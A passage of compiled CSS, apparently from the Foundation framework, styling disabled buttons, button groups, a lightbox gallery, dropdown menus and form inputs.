button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

